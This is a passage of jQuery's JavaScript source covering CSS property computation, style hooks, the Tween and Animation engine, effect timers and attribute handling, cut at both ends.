			'padding:0;margin-top:1px;position:absolute';
		container.appendChild(div);

		jQuery.extend(support, {
			pixelPosition: function () {
				computeStyleTests();
				return pixelPositionVal;
			},
			boxSizingReliable: function () {
				computeStyleTests();
				return boxSizingReliableVal;
			},
			pixelMarginRight: function () {
				computeStyleTests();
				return pixelMarginRightVal;
			},
			reliableMarginLeft: function () {
				computeStyleTests();
				return reliableMarginLeftVal;
			},
		});
	})();

	function curCSS(elem, name, computed) {
		var width,
			minWidth,
			maxWidth,
			ret,
			// Support: Firefox 51+
			// Retrieving style before computed somehow
			// fixes an issue with getting wrong values
			// on detached elements
			style = elem.style;

		computed = computed || getStyles(elem);

		// getPropertyValue is needed for:
		//   .css('filter') (IE 9 only, #12537)
		//   .css('--customProperty) (#3144)
		if (computed) {
			ret = computed.getPropertyValue(name) || computed[name];

			if (ret === '' && !jQuery.contains(elem.ownerDocument, elem)) {
				ret = jQuery.style(elem, name);
			}

			// A tribute to the "awesome hack by Dean Edwards"
			// Android Browser returns percentage for some values,
			// but width seems to be reliably pixels.
			// This is against the CSSOM draft spec:
			// https://drafts.csswg.org/cssom/#resolved-values
			if (!support.pixelMarginRight() && rnumnonpx.test(ret) && rmargin.test(name)) {
				// Remember the original values
				width = style.width;
				minWidth = style.minWidth;
				maxWidth = style.maxWidth;

				// Put in the new values to get a computed value out
				style.minWidth = style.maxWidth = style.width = ret;
				ret = computed.width;

				// Revert the changed values
				style.width = width;
				style.minWidth = minWidth;
				style.maxWidth = maxWidth;
			}
		}

		return ret !== undefined
			? // Support: IE <=9 - 11 only
			  // IE returns zIndex value as an integer.
			  ret + ''
			: ret;
	}

	function addGetHookIf(conditionFn, hookFn) {
		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function () {
				if (conditionFn()) {
					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return (this.get = hookFn).apply(this, arguments);
			},
		};
	}

	var // Swappable if display is none or starts with table
		// except "table", "table-cell", or "table-caption"
		// See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rcustomProp = /^--/,
		cssShow = { position: 'absolute', visibility: 'hidden', display: 'block' },
		cssNormalTransform = {
			letterSpacing: '0',
			fontWeight: '400',
		},
		cssPrefixes = ['Webkit', 'Moz', 'ms'],
		emptyStyle = document.createElement('div').style;

	// Return a css property mapped to a potentially vendor prefixed property
	function vendorPropName(name) {
		// Shortcut for names that are not vendor prefixed
		if (name in emptyStyle) {
			return name;
		}

		// Check for vendor prefixed names
		var capName = name[0].toUpperCase() + name.slice(1),
			i = cssPrefixes.length;

		while (i--) {
			name = cssPrefixes[i] + capName;
			if (name in emptyStyle) {
				return name;
			}
		}
	}

	// Return a property mapped along what jQuery.cssProps suggests or to
	// a vendor prefixed property.
	function finalPropName(name) {
		var ret = jQuery.cssProps[name];
		if (!ret) {
			ret = jQuery.cssProps[name] = vendorPropName(name) || name;
		}
		return ret;
	}

	function setPositiveNumber(elem, value, subtract) {
		// Any relative (+/-) values have already been
		// normalized at this point
		var matches = rcssNum.exec(value);
		return matches
			? // Guard against undefined "subtract", e.g., when used as in cssHooks
			  Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || 'px')
			: value;
	}

	function augmentWidthOrHeight(elem, name, extra, isBorderBox, styles) {
		var i,
			val = 0;

		// If we already have the right measurement, avoid augmentation
		if (extra === (isBorderBox ? 'border' : 'content')) {
			i = 4;

			// Otherwise initialize for horizontal or vertical properties
		} else {
			i = name === 'width' ? 1 : 0;
		}

		for (; i < 4; i += 2) {
			// Both box models exclude margin, so add it if we want it
			if (extra === 'margin') {
				val += jQuery.css(elem, extra + cssExpand[i], true, styles);
			}

			if (isBorderBox) {
				// border-box includes padding, so remove it if we want content
				if (extra === 'content') {
					val -= jQuery.css(elem, 'padding' + cssExpand[i], true, styles);
				}

				// At this point, extra isn't border nor margin, so remove border
				if (extra !== 'margin') {
					val -= jQuery.css(elem, 'border' + cssExpand[i] + 'Width', true, styles);
				}
			} else {
				// At this point, extra isn't content, so add padding
				val += jQuery.css(elem, 'padding' + cssExpand[i], true, styles);

				// At this point, extra isn't content nor padding, so add border
				if (extra !== 'padding') {
					val += jQuery.css(elem, 'border' + cssExpand[i] + 'Width', true, styles);
				}
			}
		}

		return val;
	}

	function getWidthOrHeight(elem, name, extra) {
		// Start with computed style
		var valueIsBorderBox,
			styles = getStyles(elem),
			val = curCSS(elem, name, styles),
			isBorderBox = jQuery.css(elem, 'boxSizing', false, styles) === 'border-box';

		// Computed unit is not pixels. Stop here and return.
		if (rnumnonpx.test(val)) {
			return val;
		}

		// Check for style in case a browser which returns unreliable values
		// for getComputedStyle silently falls back to the reliable elem.style
		valueIsBorderBox = isBorderBox && (support.boxSizingReliable() || val === elem.style[name]);

		// Fall back to offsetWidth/Height when value is "auto"
		// This happens for inline elements with no explicit setting (gh-3571)
		if (val === 'auto') {
			val = elem['offset' + name[0].toUpperCase() + name.slice(1)];
		}

		// Normalize "", auto, and prepare for extra
		val = parseFloat(val) || 0;

		// Use the active box-sizing model to add/subtract irrelevant styles
		return (
			val +
			augmentWidthOrHeight(
				elem,
				name,
				extra || (isBorderBox ? 'border' : 'content'),
				valueIsBorderBox,
				styles
			) +
			'px'
		);
	}

	jQuery.extend({
		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function (elem, computed) {
					if (computed) {
						// We should always get a number back from opacity
						var ret = curCSS(elem, 'opacity');
						return ret === '' ? '1' : ret;
					}
				},
			},
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			animationIterationCount: true,
			columnCount: true,
			fillOpacity: true,
			flexGrow: true,
			flexShrink: true,
			fontWeight: true,
			lineHeight: true,
			opacity: true,
			order: true,
			orphans: true,
			widows: true,
			zIndex: true,
			zoom: true,
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {
			float: 'cssFloat',
		},

		// Get and set the style property on a DOM Node
		style: function (elem, name, value, extra) {
			// Don't set styles on text and comment nodes
			if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
				return;
			}

			// Make sure that we're working with the right name
			var ret,
				type,
				hooks,
				origName = jQuery.camelCase(name),
				isCustomProp = rcustomProp.test(name),
				style = elem.style;

			// Make sure that we're working with the right name. We don't
			// want to query the value if it is a CSS custom property
			// since they are user-defined.
			if (!isCustomProp) {
				name = finalPropName(origName);
			}

			// Gets hook for the prefixed version, then unprefixed version
			hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];

			// Check if we're setting a value
			if (value !== undefined) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if (type === 'string' && (ret = rcssNum.exec(value)) && ret[1]) {
					value = adjustCSS(elem, name, ret);

					// Fixes bug #9237
					type = 'number';
				}

				// Make sure that null and NaN values aren't set (#7116)
				if (value == null || value !== value) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if (type === 'number') {
					value += (ret && ret[3]) || (jQuery.cssNumber[origName] ? '' : 'px');
				}

				// background-* props affect original clone's values
				if (!support.clearCloneStyle && value === '' && name.indexOf('background') === 0) {
					style[name] = 'inherit';
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if (!hooks || !('set' in hooks) || (value = hooks.set(elem, value, extra)) !== undefined) {
					if (isCustomProp) {
						style.setProperty(name, value);
					} else {
						style[name] = value;
					}
				}
			} else {
				// If a hook was provided get the non-computed value from there
				if (hooks && 'get' in hooks && (ret = hooks.get(elem, false, extra)) !== undefined) {
					return ret;
				}

				// Otherwise just get the value from the style object
				return style[name];
			}
		},

		css: function (elem, name, extra, styles) {
			var val,
				num,
				hooks,
				origName = jQuery.camelCase(name),
				isCustomProp = rcustomProp.test(name);

			// Make sure that we're working with the right name. We don't
			// want to modify the value if it is a CSS custom property
			// since they are user-defined.
			if (!isCustomProp) {
				name = finalPropName(origName);
			}

			// Try prefixed name followed by the unprefixed name
			hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];

			// If a hook was provided get the computed value from there
			if (hooks && 'get' in hooks) {
				val = hooks.get(elem, true, extra);
			}

			// Otherwise, if a way to get the computed value exists, use that
			if (val === undefined) {
				val = curCSS(elem, name, styles);
			}

			// Convert "normal" to computed value
			if (val === 'normal' && name in cssNormalTransform) {
				val = cssNormalTransform[name];
			}

			// Make numeric if forced or a qualifier was provided and val looks numeric
			if (extra === '' || extra) {
				num = parseFloat(val);
				return extra === true || isFinite(num) ? num || 0 : val;
			}

			return val;
		},
	});

	jQuery.each(['height', 'width'], function (i, name) {
		jQuery.cssHooks[name] = {
			get: function (elem, computed, extra) {
				if (computed) {
					// Certain elements can have dimension info if we invisibly show them
					// but it must have a current display style that would benefit
					return rdisplayswap.test(jQuery.css(elem, 'display')) &&
						// Support: Safari 8+
						// Table columns in Safari have non-zero offsetWidth & zero
						// getBoundingClientRect().width unless display is changed.
						// Support: IE <=11 only
						// Running getBoundingClientRect on a disconnected node
						// in IE throws an error.
						(!elem.getClientRects().length || !elem.getBoundingClientRect().width)
						? swap(elem, cssShow, function () {
								return getWidthOrHeight(elem, name, extra);
						  })
						: getWidthOrHeight(elem, name, extra);
				}
			},

			set: function (elem, value, extra) {
				var matches,
					styles = extra && getStyles(elem),
					subtract =
						extra &&
						augmentWidthOrHeight(
							elem,
							name,
							extra,
							jQuery.css(elem, 'boxSizing', false, styles) === 'border-box',
							styles
						);

				// Convert to pixels if value adjustment is needed
				if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || 'px') !== 'px') {
					elem.style[name] = value;
					value = jQuery.css(elem, name);
				}

				return setPositiveNumber(elem, value, subtract);
			},
		};
	});

	jQuery.cssHooks.marginLeft = addGetHookIf(support.reliableMarginLeft, function (elem, computed) {
		if (computed) {
			return (
				(parseFloat(curCSS(elem, 'marginLeft')) ||
					elem.getBoundingClientRect().left -
						swap(elem, { marginLeft: 0 }, function () {
							return elem.getBoundingClientRect().left;
						})) + 'px'
			);
		}
	});

	// These hooks are used by animate to expand properties
	jQuery.each(
		{
			margin: '',
			padding: '',
			border: 'Width',
		},
		function (prefix, suffix) {
			jQuery.cssHooks[prefix + suffix] = {
				expand: function (value) {
					var i = 0,
						expanded = {},
						// Assumes a single number if not a string
						parts = typeof value === 'string' ? value.split(' ') : [value];

					for (; i < 4; i++) {
						expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];
					}

					return expanded;
				},
			};

			if (!rmargin.test(prefix)) {
				jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;
			}
		}
	);

	jQuery.fn.extend({
		css: function (name, value) {
			return access(
				this,
				function (elem, name, value) {
					var styles,
						len,
						map = {},
						i = 0;

					if (Array.isArray(name)) {
						styles = getStyles(elem);
						len = name.length;

						for (; i < len; i++) {
							map[name[i]] = jQuery.css(elem, name[i], false, styles);
						}

						return map;
					}

					return value !== undefined ? jQuery.style(elem, name, value) : jQuery.css(elem, name);
				},
				name,
				value,
				arguments.length > 1
			);
		},
	});

	function Tween(elem, options, prop, end, easing) {
		return new Tween.prototype.init(elem, options, prop, end, easing);
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function (elem, options, prop, end, easing, unit) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || (jQuery.cssNumber[prop] ? '' : 'px');
		},
		cur: function () {
			var hooks = Tween.propHooks[this.prop];

			return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);
		},
		run: function (percent) {
			var eased,
				hooks = Tween.propHooks[this.prop];

			if (this.options.duration) {
				this.pos = eased = jQuery.easing[this.easing](
					percent,
					this.options.duration * percent,
					0,
					1,
					this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = (this.end - this.start) * eased + this.start;

			if (this.options.step) {
				this.options.step.call(this.elem, this.now, this);
			}

			if (hooks && hooks.set) {
				hooks.set(this);
			} else {
				Tween.propHooks._default.set(this);
			}
			return this;
		},
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function (tween) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if (
					tween.elem.nodeType !== 1 ||
					(tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null)
				) {
					return tween.elem[tween.prop];
				}

				// Passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails.
				// Simple values such as "10px" are parsed to Float;
				// complex values such as "rotate(1rad)" are returned as-is.
				result = jQuery.css(tween.elem, tween.prop, '');

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === 'auto' ? 0 : result;
			},
			set: function (tween) {
				// Use step hook for back compat.
				// Use cssHook if its there.
				// Use .style if available and use plain properties where available.
				if (jQuery.fx.step[tween.prop]) {
					jQuery.fx.step[tween.prop](tween);
				} else if (
					tween.elem.nodeType === 1 &&
					(tween.elem.style[jQuery.cssProps[tween.prop]] != null || jQuery.cssHooks[tween.prop])
				) {
					jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
				} else {
					tween.elem[tween.prop] = tween.now;
				}
			},
		},
	};

	// Support: IE <=9 only
	// Panic based approach to setting things on disconnected nodes
	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function (tween) {
			if (tween.elem.nodeType && tween.elem.parentNode) {
				tween.elem[tween.prop] = tween.now;
			}
		},
	};

	jQuery.easing = {
		linear: function (p) {
			return p;
		},
		swing: function (p) {
			return 0.5 - Math.cos(p * Math.PI) / 2;
		},
		_default: 'swing',
	};

	jQuery.fx = Tween.prototype.init;

	// Back compat <1.8 extension point
	jQuery.fx.step = {};

	var fxNow,
		inProgress,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

	function schedule() {
		if (inProgress) {
			if (document.hidden === false && window.requestAnimationFrame) {
				window.requestAnimationFrame(schedule);
			} else {
				window.setTimeout(schedule, jQuery.fx.interval);
			}

			jQuery.fx.tick();
		}
	}

	// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout(function () {
			fxNow = undefined;
		});
		return (fxNow = jQuery.now());
	}

	// Generate parameters to create a standard animation
	function genFx(type, includeWidth) {
		var which,
			i = 0,
			attrs = { height: type };

		// If we include width, step value is 1 to do all cssExpand values,
		// otherwise step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for (; i < 4; i += 2 - includeWidth) {
			which = cssExpand[i];
			attrs['margin' + which] = attrs['padding' + which] = type;
		}

		if (includeWidth) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween(value, prop, animation) {
		var tween,
			collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners['*']),
			index = 0,
			length = collection.length;
		for (; index < length; index++) {
			if ((tween = collection[index].call(animation, prop, value))) {
				// We're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter(elem, props, opts) {
		var prop,
			value,
			toggle,
			hooks,
			oldfire,
			propTween,
			restoreDisplay,
			display,
			isBox = 'width' in props || 'height' in props,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHiddenWithinTree(elem),
			dataShow = dataPriv.get(elem, 'fxshow');

		// Queue-skipping animations hijack the fx hooks
		if (!opts.queue) {
			hooks = jQuery._queueHooks(elem, 'fx');
			if (hooks.unqueued == null) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function () {
					if (!hooks.unqueued) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always(function () {
				// Ensure the complete handler is called before this completes
				anim.always(function () {
					hooks.unqueued--;
					if (!jQuery.queue(elem, 'fx').length) {
						hooks.empty.fire();
					}
				});
			});
		}

		// Detect show/hide animations
		for (prop in props) {
			value = props[prop];
			if (rfxtypes.test(value)) {
				delete props[prop];
				toggle = toggle || value === 'toggle';
				if (value === (hidden ? 'hide' : 'show')) {
					// Pretend to be hidden if this is a "show" and
					// there is still data from a stopped show/hide
					if (value === 'show' && dataShow && dataShow[prop] !== undefined) {
						hidden = true;

						// Ignore all other no-op show/hide data
					} else {
						continue;
					}
				}
				orig[prop] = (dataShow && dataShow[prop]) || jQuery.style(elem, prop);
			}
		}

		// Bail out if this is a no-op like .hide().hide()
		propTween = !jQuery.isEmptyObject(props);
		if (!propTween && jQuery.isEmptyObject(orig)) {
			return;
		}

		// Restrict "overflow" and "display" styles during box animations
		if (isBox && elem.nodeType === 1) {
			// Support: IE <=9 - 11, Edge 12 - 13
			// Record all 3 overflow attributes because IE does not infer the shorthand
			// from identically-valued overflowX and overflowY
			opts.overflow = [style.overflow, style.overflowX, style.overflowY];

			// Identify a display type, preferring old show/hide data over the CSS cascade
			restoreDisplay = dataShow && dataShow.display;
			if (restoreDisplay == null) {
				restoreDisplay = dataPriv.get(elem, 'display');
			}
			display = jQuery.css(elem, 'display');
			if (display === 'none') {
				if (restoreDisplay) {
					display = restoreDisplay;
				} else {
					// Get nonempty value(s) by temporarily forcing visibility
					showHide([elem], true);
					restoreDisplay = elem.style.display || restoreDisplay;
					display = jQuery.css(elem, 'display');
					showHide([elem]);
				}
			}

			// Animate inline elements as inline-block
			if (display === 'inline' || (display === 'inline-block' && restoreDisplay != null)) {
				if (jQuery.css(elem, 'float') === 'none') {
					// Restore the original display value at the end of pure show/hide animations
					if (!propTween) {
						anim.done(function () {
							style.display = restoreDisplay;
						});
						if (restoreDisplay == null) {
							display = style.display;
							restoreDisplay = display === 'none' ? '' : display;
						}
					}
					style.display = 'inline-block';
				}
			}
		}

		if (opts.overflow) {
			style.overflow = 'hidden';
			anim.always(function () {
				style.overflow = opts.overflow[0];
				style.overflowX = opts.overflow[1];
				style.overflowY = opts.overflow[2];
			});
		}

		// Implement show/hide animations
		propTween = false;
		for (prop in orig) {
			// General show/hide setup for this element animation
			if (!propTween) {
				if (dataShow) {
					if ('hidden' in dataShow) {
						hidden = dataShow.hidden;
					}
				} else {
					dataShow = dataPriv.access(elem, 'fxshow', { display: restoreDisplay });
				}

				// Store hidden/visible for toggle so `.stop().toggle()` "reverses"
				if (toggle) {
					dataShow.hidden = !hidden;
				}

				// Show elements before animating them
				if (hidden) {
					showHide([elem], true);
				}

				/* eslint-disable no-loop-func */

				anim.done(function () {
					/* eslint-enable no-loop-func */

					// The final step of a "hide" animation is actually hiding the element
					if (!hidden) {
						showHide([elem]);
					}
					dataPriv.remove(elem, 'fxshow');
					for (prop in orig) {
						jQuery.style(elem, prop, orig[prop]);
					}
				});
			}

			// Per-property setup
			propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
			if (!(prop in dataShow)) {
				dataShow[prop] = propTween.start;
				if (hidden) {
					propTween.end = propTween.start;
					propTween.start = 0;
				}
			}
		}
	}

	function propFilter(props, specialEasing) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for (index in props) {
			name = jQuery.camelCase(index);
			easing = specialEasing[name];
			value = props[index];
			if (Array.isArray(value)) {
				easing = value[1];
				value = props[index] = value[0];
			}

			if (index !== name) {
				props[name] = value;
				delete props[index];
			}

			hooks = jQuery.cssHooks[name];
			if (hooks && 'expand' in hooks) {
				value = hooks.expand(value);
				delete props[name];

				// Not quite $.extend, this won't overwrite existing keys.
				// Reusing 'index' because we have the correct "name"
				for (index in value) {
					if (!(index in props)) {
						props[index] = value[index];
						specialEasing[index] = easing;
					}
				}
			} else {
				specialEasing[name] = easing;
			}
		}
	}

	function Animation(elem, properties, options) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always(function () {
				// Don't match elem in the :animated selector
				delete tick.elem;
			}),
			tick = function () {
				if (stopped) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max(0, animation.startTime + animation.duration - currentTime),
					// Support: Android 2.3 only
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for (; index < length; index++) {
					animation.tweens[index].run(percent);
				}

				deferred.notifyWith(elem, [animation, percent, remaining]);

				// If there's more to do, yield
				if (percent < 1 && length) {
					return remaining;
				}

				// If this was an empty animation, synthesize a final progress notification
				if (!length) {
					deferred.notifyWith(elem, [animation, 1, 0]);
				}

				// Resolve the animation and report its conclusion
				deferred.resolveWith(elem, [animation]);
				return false;
			},
			animation = deferred.promise({
				elem: elem,
				props: jQuery.extend({}, properties),
				opts: jQuery.extend(
					true,
					{
						specialEasing: {},
						easing: jQuery.easing._default,
					},
					options
				),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function (prop, end) {
					var tween = jQuery.Tween(
						elem,
						animation.opts,
						prop,
						end,
						animation.opts.specialEasing[prop] || animation.opts.easing
					);
					animation.tweens.push(tween);
					return tween;
				},
				stop: function (gotoEnd) {
					var index = 0,
						// If we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if (stopped) {
						return this;
					}
					stopped = true;
					for (; index < length; index++) {
						animation.tweens[index].run(1);
					}

					// Resolve when we played the last frame; otherwise, reject
					if (gotoEnd) {
						deferred.notifyWith(elem, [animation, 1, 0]);
						deferred.resolveWith(elem, [animation, gotoEnd]);
					} else {
						deferred.rejectWith(elem, [animation, gotoEnd]);
					}
					return this;
				},
			}),
			props = animation.props;

		propFilter(props, animation.opts.specialEasing);

		for (; index < length; index++) {
			result = Animation.prefilters[index].call(animation, elem, props, animation.opts);
			if (result) {
				if (jQuery.isFunction(result.stop)) {
					jQuery._queueHooks(animation.elem, animation.opts.queue).stop = jQuery.proxy(
						result.stop,
						result
					);
				}
				return result;
			}
		}

		jQuery.map(props, createTween, animation);

		if (jQuery.isFunction(animation.opts.start)) {
			animation.opts.start.call(elem, animation);
		}

		// Attach callbacks from options
		animation
			.progress(animation.opts.progress)
			.done(animation.opts.done, animation.opts.complete)
			.fail(animation.opts.fail)
			.always(animation.opts.always);

		jQuery.fx.timer(
			jQuery.extend(tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue,
			})
		);

		return animation;
	}

	jQuery.Animation = jQuery.extend(Animation, {
		tweeners: {
			'*': [
				function (prop, value) {
					var tween = this.createTween(prop, value);
					adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
					return tween;
				},
			],
		},

		tweener: function (props, callback) {
			if (jQuery.isFunction(props)) {
				callback = props;
				props = ['*'];
			} else {
				props = props.match(rnothtmlwhite);
			}

			var prop,
				index = 0,
				length = props.length;

			for (; index < length; index++) {
				prop = props[index];
				Animation.tweeners[prop] = Animation.tweeners[prop] || [];
				Animation.tweeners[prop].unshift(callback);
			}
		},

		prefilters: [defaultPrefilter],

		prefilter: function (callback, prepend) {
			if (prepend) {
				Animation.prefilters.unshift(callback);
			} else {
				Animation.prefilters.push(callback);
			}
		},
	});

	jQuery.speed = function (speed, easing, fn) {
		var opt =
			speed && typeof speed === 'object'
				? jQuery.extend({}, speed)
				: {
						complete: fn || (!fn && easing) || (jQuery.isFunction(speed) && speed),
						duration: speed,
						easing: (fn && easing) || (easing && !jQuery.isFunction(easing) && easing),
				  };

		// Go to the end state if fx are off
		if (jQuery.fx.off) {
			opt.duration = 0;
		} else {
			if (typeof opt.duration !== 'number') {
				if (opt.duration in jQuery.fx.speeds) {
					opt.duration = jQuery.fx.speeds[opt.duration];
				} else {
					opt.duration = jQuery.fx.speeds._default;
				}
			}
		}

		// Normalize opt.queue - true/undefined/null -> "fx"
		if (opt.queue == null || opt.queue === true) {
			opt.queue = 'fx';
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function () {
			if (jQuery.isFunction(opt.old)) {
				opt.old.call(this);
			}

			if (opt.queue) {
				jQuery.dequeue(this, opt.queue);
			}
		};

		return opt;
	};

	jQuery.fn.extend({
		fadeTo: function (speed, to, easing, callback) {
			// Show any hidden elements after setting opacity to 0
			return (
				this.filter(isHiddenWithinTree)
					.css('opacity', 0)
					.show()

					// Animate to the value specified
					.end()
					.animate({ opacity: to }, speed, easing, callback)
			);
		},
		animate: function (prop, speed, easing, callback) {
			var empty = jQuery.isEmptyObject(prop),
				optall = jQuery.speed(speed, easing, callback),
				doAnimation = function () {
					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation(this, jQuery.extend({}, prop), optall);

					// Empty animations, or finishing resolves immediately
					if (empty || dataPriv.get(this, 'finish')) {
						anim.stop(true);
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false
				? this.each(doAnimation)
				: this.queue(optall.queue, doAnimation);
		},
		stop: function (type, clearQueue, gotoEnd) {
			var stopQueue = function (hooks) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop(gotoEnd);
			};

			if (typeof type !== 'string') {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if (clearQueue && type !== false) {
				this.queue(type || 'fx', []);
			}

			return this.each(function () {
				var dequeue = true,
					index = type != null && type + 'queueHooks',
					timers = jQuery.timers,
					data = dataPriv.get(this);

				if (index) {
					if (data[index] && data[index].stop) {
						stopQueue(data[index]);
					}
				} else {
					for (index in data) {
						if (data[index] && data[index].stop && rrun.test(index)) {
							stopQueue(data[index]);
						}
					}
				}

				for (index = timers.length; index--; ) {
					if (timers[index].elem === this && (type == null || timers[index].queue === type)) {
						timers[index].anim.stop(gotoEnd);
						dequeue = false;
						timers.splice(index, 1);
					}
				}

				// Start the next in the queue if the last step wasn't forced.
				// Timers currently will call their complete callbacks, which
				// will dequeue but only if they were gotoEnd.
				if (dequeue || !gotoEnd) {
					jQuery.dequeue(this, type);
				}
			});
		},
		finish: function (type) {
			if (type !== false) {
				type = type || 'fx';
			}
			return this.each(function () {
				var index,
					data = dataPriv.get(this),
					queue = data[type + 'queue'],
					hooks = data[type + 'queueHooks'],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// Enable finishing flag on private data
				data.finish = true;

				// Empty the queue first
				jQuery.queue(this, type, []);

				if (hooks && hooks.stop) {
					hooks.stop.call(this, true);
				}

				// Look for any active animations, and finish them
				for (index = timers.length; index--; ) {
					if (timers[index].elem === this && timers[index].queue === type) {
						timers[index].anim.stop(true);
						timers.splice(index, 1);
					}
				}

				// Look for any animations in the old queue and finish them
				for (index = 0; index < length; index++) {
					if (queue[index] && queue[index].finish) {
						queue[index].finish.call(this);
					}
				}

				// Turn off finishing flag
				delete data.finish;
			});
		},
	});

	jQuery.each(['toggle', 'show', 'hide'], function (i, name) {
		var cssFn = jQuery.fn[name];
		jQuery.fn[name] = function (speed, easing, callback) {
			return speed == null || typeof speed === 'boolean'
				? cssFn.apply(this, arguments)
				: this.animate(genFx(name, true), speed, easing, callback);
		};
	});

	// Generate shortcuts for custom animations
	jQuery.each(
		{
			slideDown: genFx('show'),
			slideUp: genFx('hide'),
			slideToggle: genFx('toggle'),
			fadeIn: { opacity: 'show' },
			fadeOut: { opacity: 'hide' },
			fadeToggle: { opacity: 'toggle' },
		},
		function (name, props) {
			jQuery.fn[name] = function (speed, easing, callback) {
				return this.animate(props, speed, easing, callback);
			};
		}
	);

	jQuery.timers = [];
	jQuery.fx.tick = function () {
		var timer,
			i = 0,
			timers = jQuery.timers;

		fxNow = jQuery.now();

		for (; i < timers.length; i++) {
			timer = timers[i];

			// Run the timer and safely remove it when done (allowing for external removal)
			if (!timer() && timers[i] === timer) {
				timers.splice(i--, 1);
			}
		}

		if (!timers.length) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function (timer) {
		jQuery.timers.push(timer);
		jQuery.fx.start();
	};

	jQuery.fx.interval = 13;
	jQuery.fx.start = function () {
		if (inProgress) {
			return;
		}

		inProgress = true;
		schedule();
	};

	jQuery.fx.stop = function () {
		inProgress = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400,
	};

	// Based off of the plugin by Clint Helfers, with permission.
	// https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function (time, type) {
		time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
		type = type || 'fx';

		return this.queue(type, function (next, hooks) {
			var timeout = window.setTimeout(next, time);
			hooks.stop = function () {
				window.clearTimeout(timeout);
			};
		});
	};

	(function () {
		var input = document.createElement('input'),
			select = document.createElement('select'),
			opt = select.appendChild(document.createElement('option'));

		input.type = 'checkbox';

		// Support: Android <=4.3 only
		// Default value for a checkbox should be "on"
		support.checkOn = input.value !== '';

		// Support: IE <=11 only
		// Must access selectedIndex to make default options select
		support.optSelected = opt.selected;

		// Support: IE <=11 only
		// An input loses its value after becoming a radio
		input = document.createElement('input');
		input.value = 't';
		input.type = 'radio';
		support.radioValue = input.value === 't';
	})();

	var boolHook,
		attrHandle = jQuery.expr.attrHandle;

	jQuery.fn.extend({
		attr: function (name, value) {
			return access(this, jQuery.attr, name, value, arguments.length > 1);
		},

		removeAttr: function (name) {
			return this.each(function () {
				jQuery.removeAttr(this, name);
			});
		},
	});

	jQuery.extend({
		attr: function (elem, name, value) {
			var ret,
				hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if (nType === 3 || nType === 8 || nType === 2) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if (typeof elem.getAttribute === 'undefined') {
				return jQuery.prop(elem, name, value);
			}

			// Attribute hooks are determined by the lowercase version
